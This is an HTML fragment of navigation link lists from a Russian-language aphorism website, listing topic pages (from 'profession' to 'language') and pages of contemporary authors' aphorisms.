<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/proff1.php' title='АФОРИЗМЫ ПРО ПРОФЕССИЮ' class='st'>ПРОФЕССИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/past1.php' title='АФОРИЗМЫ ПРО ПРОШЛОЕ' class='st'>ПРОШЛОЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/forgiveness1.php' title='АФОРИЗМЫ ПРО ПРОЩЕНИЕ' class='st'>ПРОЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/psychology1.php' title='АФОРИЗМЫ ПРО ПСИХОЛОГИЮ' class='st'>ПСИХОЛОГИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/punctuality1.php' title='АФОРИЗМЫ ПРО ПУНКТУАЛЬНОСТЬ' class='st'>ПУНКТУАЛЬНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/travel1.php' title='АФОРИЗМЫ ПРО ПУТЕШЕСТВИЕ' class='st'>ПУТЕШЕСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/way1.php' title='АФОРИЗМЫ ПРО ПУТЬ' class='st'>ПУТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/postament1.php' title='АФОРИЗМЫ ПРО ПЬЕДЕСТАЛЫ' class='st'>ПЬЕДЕСТАЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/work1.php' title='АФОРИЗМЫ ПРО РАБОТУ' class='st'>РАБОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/slavery1.php' title='АФОРИЗМЫ ПРО РАБСТВО' class='st'>РАБСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/joy1.php' title='АФОРИЗМЫ ПРО РАДОСТЬ' class='st'>РАДОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/divorce1.php' title='АФОРИЗМЫ ПРО РАЗВОД' class='st'>РАЗВОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/separation1.php' title='АФОРИЗМЫ ПРО РАЗЛУКУ' class='st'>РАЗЛУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/all1.php' title='АФОРИЗМЫ ПРО РАЗНОЕ' class='st'>РАЗНОЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/um1.php' title='АФОРИЗМЫ ПРО РАЗУМ' class='st'>РАЗУМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/racism1.php' title='АФОРИЗМЫ ПРО РАСИЗМ' class='st'>РАСИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revnost1.php' title='АФОРИЗМЫ ПРО РЕВНОСТЬ' class='st'>РЕВНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revolution1.php' title='АФОРИЗМЫ ПРО РЕВОЛЮЦИЮ' class='st'>РЕВОЛЮЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/prise1.php' title='АФОРИЗМЫ ПРО РЕЗУЛЬТАТ' class='st'>РЕЗУЛЬТАТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/advertisement1.php' title='АФОРИЗМЫ О РЕКЛАМЕ' class='st'>РЕКЛАМА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/relig1.php' title='АФОРИЗМЫ ПРО РЕЛИГИЮ' class='st'>РЕЛИГИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/reputation1.php' title='АФОРИЗМЫ ПРО РЕПУТАЦИЮ' class='st'>РЕПУТАЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/restaurant1.php' title='АФОРИЗМЫ ПРО РЕСТОРАНЫ' class='st'>РЕСТОРАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/speech1.php' title='АФОРИЗМЫ ПРО РЕЧЬ' class='st'>РЕЧЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/risk1.php' title='АФОРИЗМЫ ПРО РИСК' class='st'>РИСК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nativeland1.php' title='АФОРИЗМЫ ПРО РОДИНУ' class='st'>РОДИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/parents1.php' title='АФОРИЗМЫ О РОДИТЕЛЯХ' class='st'>РОДИТЕЛИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/selfconcept1.php' title='АФОРИЗМЫ ПРО САМООЦЕНКУ И САМОМНЕНИЕ' class='st'>САМООЦЕНКА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wedding1.php' title='АФОРИЗМЫ ПРО СВАДЬБУ' class='st'>СВАДЬБА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tryst1.php' title='АФОРИЗМЫ ПРО СВИДАНИЯ' class='st'>СВИДАНИЕ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/freedom1.php' title='АФОРИЗМЫ ПРО СВОБОДУ' class='st'>СВОБОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sex1.php' title='АФОРИЗМЫ ПРО СЕКС' class='st'>СЕКС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fam1.php' title='АФОРИЗМЫ ПРО СЕМЬЮ' class='st'>СЕМЬЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sentimentality1.php' title='АФОРИЗМЫ ПРО СЕНТИМЕНТАЛЬНОСТЬ' class='st'>СЕНТИМЕНТАЛЬНОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/heart1.php' title='АФОРИЗМЫ О СЕРДЦЕ' class='st'>СЕРДЦЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/skepticism1.php' title='АФОРИЗМЫ ПРО СКЕПТИЦИЗМ' class='st'>СКЕПТИЦИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/modesty1.php' title='АФОРИЗМЫ ПРО СКРОМНОСТЬ' class='st'>СКРОМНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/boredom1.php' title='АФОРИЗМЫ ПРО СКУКУ' class='st'>СКУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glory1.php' title='АФОРИЗМЫ ПРО СЛАВУ' class='st'>СЛАВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tear1.php' title='АФОРИЗМЫ ПРО СЛЕЗЫ' class='st'>СЛЕЗЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/word1.php' title='АФОРИЗМЫ ПРО СЛОВА' class='st'>СЛОВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/chance1.php' title='АФОРИЗМЫ ПРО СЛУЧАЙНОСТЬ' class='st'>СЛУЧАЙНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/death1.php' title='АФОРИЗМЫ ПРО СМЕРТЬ' class='st'>СМЕРТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sleep1.php' title='АФОРИЗМЫ О СНОВИДЕНИЯХ' class='st'>СНОВИДЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sovest1.php' title='АФОРИЗМЫ ПРО СОВЕСТЬ' class='st'>СОВЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/advice1.php' title='АФОРИЗМЫ ПРО СОВЕТЫ' class='st'>СОВЕТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/doubt1.php' title='АФОРИЗМЫ ПРО СОМНЕНИЯ' class='st'>СОМНЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/neighbours1.php' title='АФОРИЗМЫ ПРО СОСЕДЕЙ' class='st'>СОСЕДИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compassion1.php' title='АФОРИЗМЫ ПРО СОСТРАДАНИЕ' class='st'>СОСТРАДАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/socialism1.php' title='АФОРИЗМЫ ПРО СОЦИАЛИЗМ' class='st'>СОЦИАЛИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/empathy1.php' title='АФОРИЗМЫ ПРО СОЧУВСТВИЕ' class='st'>СОЧУВСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gossip1.php' title='АФОРИЗМЫ О СПЛЕТНЯХ И СЛУХАХ' class='st'>СПЛЕТНИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/spor1.php' title='АФОРИЗМЫ ПРО СПОР И ССОРЫ' class='st'>СПОР(ССОРА)</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sport1.php' title='АФОРИЗМЫ ПРО СПОРТ' class='st'>СПОРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/validity1.php' title='АФОРИЗМЫ ПРО СПРАВЕДЛИВОСТЬ' class='st'>СПРАВЕДЛИВОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/briefly1.php' title='АФОРИЗМЫ ПРО СТАТИСТИКУ' class='st'>СТАТИСТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/stimulus1.php' title='АФОРИЗМЫ ПРО СТИМУЛЫ И МОТИВЫ' class='st'>СТИМУЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/suffering1.php' title='АФОРИЗМЫ ПРО СТРАДАНИЯ' class='st'>СТРАДАНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/passion1.php' title='АФОРИЗМЫ ПРО СТРАСТЬ' class='st'>СТРАСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fear1.php' title='АФОРИЗМЫ ПРО СТРАХ' class='st'>СТРАХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shame1.php' title='АФОРИЗМЫ ПРО СТЫД' class='st'>СТЫД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sudba1.php' title='АФОРИЗМЫ ПРО СУДЬБУ' class='st'>СУДЬБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/superstition1.php' title='АФОРИЗМЫ О СУЕВЕРИЯХ' class='st'>СУЕВЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/happy1.php' title='АФОРИЗМЫ ПРО СЧАСТЬЕ' class='st'>СЧАСТЬЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/secret1.php' title='АФОРИЗМЫ ПРО ТАЙНЫ И СЕКРЕТЫ' class='st'>ТАЙНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tact1.php' title='АФОРИЗМЫ О ТАКТЕ И ТАКТИЧНОСТИ' class='st'>ТАКТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tal1.php' title='АФОРИЗМЫ ПРО ТАЛАНТЫ' class='st'>ТАЛАНТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/danse1.php' title='АФОРИЗМЫ ПРО ТАНЕЦ' class='st'>ТАНЕЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/creativity1.php' title='АФОРИЗМЫ ПРО ТВОРЧЕСТВО' class='st'>ТВОРЧЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/theatre1.php' title='АФОРИЗМЫ ПРО ТЕАТР' class='st'>ТЕАТР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/television1.php' title='АФОРИЗМЫ ПРО ТЕЛЕВИДЕНИЕ' class='st'>ТЕЛЕВИДЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/telo1.php' title='АФОРИЗМЫ ПРО ТЕЛО' class='st'>ТЕЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ter1.php' title='АФОРИЗМЫ ПРО ТЕРПЕНИЕ' class='st'>ТЕРПЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/terrorism1.php' title='АФОРИЗМЫ ПРО ТЕРРОРИЗМ' class='st'>ТЕРРОРИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/transport1.php' title='АФОРИЗМЫ ПРО ТРАНСПОРТ' class='st'>ТЕХНИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tyranny1.php' title='АФОРИЗМЫ ПРО ТИРАНИЮ И ТИРАНОВ' class='st'>ТИРАНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trade1.php' title='АФОРИЗМЫ ПРО ТОРГОВЛЮ' class='st'>ТОРГОВЛЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tradition1.php' title='АФОРИЗМЫ О ТРАДИЦИИ' class='st'>ТРАДИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/labor1.php' title='АФОРИЗМЫ О ТРУДЕ И ТРУДЯГЕ' class='st'>ТРУД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vanity1.php' title='АФОРИЗМЫ ПРО ТЩЕСЛАВИЕ' class='st'>ТЩЕСЛАВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/respect1.php' title='АФОРИЗМЫ ПРО УВАЖЕНИЕ' class='st'>УВАЖЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sacking1.php' title='АФОРИЗМЫ ПРО УВОЛЬНЕНИЕ' class='st'>УВОЛЬНЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/luck1.php' title='АФОРИЗМЫ ПРО УДАЧУ' class='st'>УДАЧА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hony1.php' title='АФОРИЗМЫ ПРО УДОВОЛЬСТВИЯ' class='st'>УДОВОЛЬСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/umen1.php' title='АФОРИЗМЫ ПРО УМЕНИЕ' class='st'>УМЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/uprav1.php' title='АФОРИЗМЫ ПРО УПРАВЛЕНИЕ' class='st'>УПРАВЛЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/effort1.php' title='АФОРИЗМЫ О УСЕРДИИ И СТАРАНИИ' class='st'>УСЕРДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/services1.php' title='АФОРИЗМЫ ПРО УСЛУГИ' class='st'>УСЛУГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/usp1.php' title='АФОРИЗМЫ ПРО УСПЕХ' class='st'>УСПЕХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fact1.php' title='АФОРИЗМЫ О ФАКТАХ' class='st'>ФАКТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fantasy1.php' title='АФОРИЗМЫ О ФАНТАЗИИ' class='st'>ФАНТАЗИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fascism1.php' title='АФОРИЗМЫ ПРО ФАШИЗМ' class='st'>ФАШИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/filosof1.php' title='АФОРИЗМЫ ПРО ФИЛОСОФИЮ' class='st'>ФИЛОСОФИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/film1.php' title='АФОРИЗМЫ ИЗ ФИЛЬМОВ' class='st'>ФИЛЬМЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/flyrt1.php' title='АФОРИЗМЫ О ФЛИРТЕ, КОКЕТСТВЕ, СОБЛАЗНЕНИИ' class='st'>ФЛИРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/photograpy1.php' title='АФОРИЗМЫ ПРО ФОТОГРАФИЮ' class='st'>ФОТОГРАФИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/har1.php' title='АФОРИЗМЫ ПРО ХАРАКТЕР' class='st'>ХАРАКТЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trick1.php' title='АФОРИЗМЫ ПРО ХИТРОСТЬ' class='st'>ХИТРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bachelor1.php' title='АФОРИЗМЫ ПРО ХОСТЯКОВ' class='st'>ХОЛОСТЯКИ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bravery1.php' title='АФОРИЗМЫ ПРО ХРАБРОСТЬ' class='st'>ХРАБРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cel1.php' title='АФОРИЗМЫ ПРО ЦЕЛИ' class='st'>ЦЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/civilization1.php' title='АФОРИЗМЫ ПРО ЦИВИЛИЗАЦИЮ' class='st'>ЦИВИЛИЗАЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cynicism1.php' title='АФОРИЗМЫ ПРО ЦИНИЗМ' class='st'>ЦИНИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/person1.php' title='АФОРИЗМЫ О ЧЕЛОВЕКЕ' class='st'>ЧЕЛОВЕК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/honesty1.php' title='АФОРИЗМЫ ПРО ЧЕСТНОСТЬ' class='st'>ЧЕСТНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/honour1.php' title='АФОРИЗМЫ ПРО ЧЕСТЬ' class='st'>ЧЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sense1.php' title='АФОРИЗМЫ ПРО ЧУВСТВА' class='st'>ЧУВСТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/miracle1.php' title='АФОРИЗМЫ ПРО ЧУДО' class='st'>ЧУДО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/joke1.php' title='АФОРИЗМЫ ПРО ШУТКУ' class='st'>ШУТКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/generosity1.php' title='АФОРИЗМЫ ПРО ЩЕДРОСТЬ' class='st'>ЩЕДРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/egoism1.php' title='АФОРИЗМЫ ПРО ЭГОИЗМ' class='st'>ЭГОИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/economy1.php' title='АФОРИЗМЫ ПРО ЭКОНОМИКУ' class='st'>ЭКОНОМИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/expert1.php' title='АФОРИЗМЫ ОБ ЭКСПЕРТАХ' class='st'>ЭКСПЕРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/enthusiasm1.php' title='АФОРИЗМЫ ПРО ЭНТУЗИАЗМ' class='st'>ЭНТУЗИАЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/scholarship1.php' title='АФОРИЗМЫ ПРО ЭРУДИЦИЮ' class='st'>ЭРУДИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ethics1.php' title='АФОРИЗМЫ ОБ ЭТИКЕ' class='st'>ЭТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/etiquette1.php' title='АФОРИЗМЫ ПРО ЭТИКЕТ' class='st'>ЭТИКЕТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/umor1.php' title='АФОРИЗМЫ ПРО ЮМОР И СМЕХ' class='st'>ЮМОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/language1.php' title='АФОРИЗМЫ ПРО ЯЗЫК' class='st'>ЯЗЫК</a></li>
</ul>
<p class="text-center"><strong>Современные авторы</strong></p>
<ul class="list-inline text-center">
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/abdinova1.php' title='АФОРИЗМЫ Севды Абдиновой' class='st'>АБДИНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/agacarskiy1.php' title='АФОРИЗМЫ Гаруна Агацарского' class='st'>АГАЦАРСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/aleksandrov1.php' title='АФОРИЗМЫ Георгия Александрова' class='st'>АЛЕКСАНДРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/anka1.php' title='АФОРИЗМЫ Арнольда Анки' class='st'>АНКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/arkadin1.php' title='АФОРИЗМЫ Дмитрия Аркадина' class='st'>АРКАДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/asadullaev1.php' title='АФОРИЗМЫ Искандара Асадуллаева' class='st'>АСАДУЛЛАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/afon1.php' title='АФОРИЗМЫ Валерия Афонченко' class='st'>АФОНЧЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/balakin1.php' title='АФОРИЗМЫ Степана Балакина' class='st'>БАЛАКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/balakhon1.php' title='АФОРИЗМЫ Александра Викторовича Балахона' class='st'>БАЛАХОН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bilitca1.php' title='АФОРИЗМЫ Кшиштофа Билицы' class='st'>БИЛИЦА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/blagutin1.php' title='АФОРИЗМЫ Виктора Благутина' class='st'>БЛАГУТИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/blokha1.php' title='АФОРИЗМЫ Николая Николаевича Блохи' class='st'>БЛОХА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bogorodskii1.php' title='АФОРИЗМЫ Миши Богородского' class='st'>БОГОРОДСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/borisov1.php' title='АФОРИЗМЫ Владимира Борисова' class='st'>БОРИСОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/briantcev1.php' title='АФОРИЗМЫ Игоря Брянцева-Михайлова' class='st'>БРЯНЦЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/varfolomeev1.php' title='АФОРИЗМЫ Евгения Павловича Варфоломеева' class='st'>ВАРФОЛОМЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vasiliev1.php' title='АФОРИЗМЫ Артура Васильева' class='st'>ВАСИЛЬЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wilson1.php' title='АФОРИЗМЫ Джулианы Вильсон' class='st'>ВИЛЬСОН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vinogradova1.php' title='АФОРИЗМЫ Яны Виноградовой' class='st'>ВИНОГРАДОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vlasenko1.php' title='АФОРИЗМЫ Виталия Власенко' class='st'>ВЛАСЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/volovoy1.php' title='АФОРИЗМЫ Геннадия Викторовича Волового' class='st'>ВОЛОВОЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/voloshanenko1.php' title='АФОРИЗМЫ Александра Владимировича Волошаненко' class='st'>ВОЛОШАНЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/galashev1.php' title='АФОРИЗМЫ Виталия Галашева' class='st'>ГАЛАШЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gaponenko1.php' title='АФОРИЗМЫ Сергея Валериевича Гапоненко' class='st'>ГАПОНЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gevorgian1.php' title='АФОРИЗМЫ Ишхана Геворгяна' class='st'>ГЕВОРГЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/genin1.php' title='АФОРИЗМЫ Михаила Генина' class='st'>ГЕНИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/georgiev1.php' title='АФОРИЗМЫ Веселина Георгиева' class='st'>ГЕОРГИЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gerchikov1.php' title='АФОРИЗМЫ Ильи Герчикова' class='st'>ГЕРЧИКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gershteyn1.php' title='АФОРИЗМЫ Михаила Львовича Герштейна' class='st'>ГЕРШТЕЙН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gladun1.php' title='АФОРИЗМЫ Андрея Николаевича Гладуна' class='st'>ГЛАДУН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glushchenko1.php' title='АФОРИЗМЫ Тэрри Глущенко' class='st'>ГЛУЩЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goldfedib1.php' title='АФОРИЗМЫ Якова Гольдфедиба' class='st'>ГОЛЬДФЕДИБ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goliuk1.php' title='АФОРИЗМЫ Ивана Голюка' class='st'>ГОЛЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/grek1.php' title='АФОРИЗМЫ Сергея Грека' class='st'>ГРЕК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gubarev1.php' title='АФОРИЗМЫ Виктора Губарева' class='st'>ГУБАРЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gudman1.php' title='АФОРИЗМЫ Сержа Гудмана' class='st'>ГУДМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gumilev1.php' title='АФОРИЗМЫ Николая Степановича Гумилева' class='st'>ГУМИЛЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/daniel1.php' title='АФОРИЗМЫ Эдуарда Даниеля' class='st'>ДАНИЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/danko1.php' title='АФОРИЗМЫ Данко' class='st'>ДАНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/darii1.php' title='АФОРИЗМЫ Дария (Философа)' class='st'>ДАРИЙ(ФИЛОСОФ)</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dermenzhi1.php' title='АФОРИЗМЫ Елизаветы Петровны Дерменжи' class='st'>ДЕРМЕНЖИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dinadin1.php' title='АФОРИЗМЫ Дина Дин' class='st'>ДИНАДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/domil1.php' title='АФОРИЗМЫ Валентина Домиля' class='st'>ДОМИЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/draishpitc1.php' title='АФОРИЗМЫ Михаила Драйшпица' class='st'>ДРАЙШПИЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/egiazarian1.php' title='АФОРИЗМЫ Лилит Егиазарян' class='st'>ЕГИАЗАРЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/emelyanov1.php' title='АФОРИЗМЫ Мишеля Емельянова' class='st'>ЕМЕЛЬЯНОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ermolova1.php' title='АФОРИЗМЫ Елены Ермоловой' class='st'>ЕРМОЛОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhumankulov1.php' title='АФОРИЗМЫ Марата Жуманкулова' class='st'>ЖУМАНКУЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zarozhnyi1.php' title='АФОРИЗМЫ Юрия Зарожного' class='st'>ЗАРОЖНЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ziborov1.php' title='АФОРИЗМЫ Александра Зиборова' class='st'>ЗИБОРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zugumov1.php' title='АФОРИЗМЫ Башира Зугумова' class='st'>ЗУГУМОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zudrags1.php' title='АФОРИЗМЫ Жанны Зудрагс' class='st'>ЗУДРАГС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/isaev1.php' title='АФОРИЗМЫ Эльшана Эльмановича Исаева' class='st'>ИСАЕВ</a></li>
